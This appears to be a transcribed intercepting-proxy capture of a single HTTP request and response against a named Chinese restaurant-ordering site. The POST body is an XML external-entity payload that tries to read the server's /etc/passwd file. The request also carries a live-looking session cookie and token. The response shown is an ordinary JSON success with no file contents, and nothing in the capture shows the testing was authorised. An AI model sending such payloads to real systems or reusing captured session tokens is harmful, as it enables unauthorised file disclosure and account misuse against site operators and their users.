 Request
Pretty Raw Hex Query params \n
1 POST /p/Restaurant/restaurant_name HTTP/1.1
2 Host: zhdc.shoutonghuicheng.cn
3 Cookie: _bl_uid=jXmmCmRtyFC7b8h74y3nsFzmL41j; _token=
ABtQ0NxLpaiFEQB1Sdh0tAyGn2CikVRK%2FQAw82o2Xz2u%2BcoYilioPapdb7NVWwhMX%2F
RdjxU3kyegPFu%2FPEswgQ%3D%3D
4 Content-Length: 41
5 Sec-Ch-Ua-Platform: "Windows"
6 Cache-Control: max-age=28880
7 Sec-Ch-Ua: "Chromium";v="146", "Not-A.Brand";v="24", "Microsoft
Edge";v="146"
8 Sec-Ch-Ua-Mobile: ?0
9 Eagleeye-Traceid: ce9e2de6177399268827510444a6fe
10 Eagleeye-Sessionid: Ram4sm3ny09lCzfzgy83p73wRjke
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36 Edg/146.0.0.0
12 Accept: application/json, text/plain, */*
13 Content-Type: application/x-www-form-urlencoded
14 Eagleeye-Pappname: dvg25czqks@5589f82bc74a6fe
15 Origin: https://zhdc.shoutonghuicheng.cn
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Dest: empty
19 Referer: https://zhdc.shoutonghuicheng.cn/dist/
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
22 Priority: u=1, i
23 Connection: close
24
25 <!ENTITY xxe SYSTEM "file:///etc/passwd">
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Mar 2026 07:44:58 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Content-Security-Policy: manifest-src 'self'
8 X_NO_CACHE: 1
9 Content-Length: 102
10
11 {
"code":0,
"message":"查询成功",
"data":{
"1":"智慧营养健康餐厅"
},
"trace_id":"69bcfafa608da"
}